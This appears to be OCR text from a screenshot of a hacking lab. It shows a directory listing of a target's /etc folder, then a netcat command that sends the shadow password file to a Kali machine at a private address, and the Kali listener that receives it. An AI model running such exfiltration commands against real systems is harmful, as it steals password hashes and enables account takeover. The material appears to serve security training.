 purple
python
python2.5
rc.local
rc0.d
rc1.d
rc2.d
rc3.d
rc4.d
rc5.d
rc6.d
rcS.d
resolv.conf
resolvconf
rmt
rpc
samba
screenrc
securetty
security
services
sgml
shadow
shadow-
shells
skel
ssh
ssl
su-to-rootrc
sudoers
sysctl.conf
syslog.conf
terminfo
timezone
tomcat5.5
ucf.conf
udev
ufw
unreal
update-manager
updatedb.conf
vim
vsftpd.conf
w3m
wgetrc
wpa_supplicant
xinetd.conf
xinetd.d
zsh_command_not_found
nc 192.168.48.129 1234 < shadow
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234 > shadow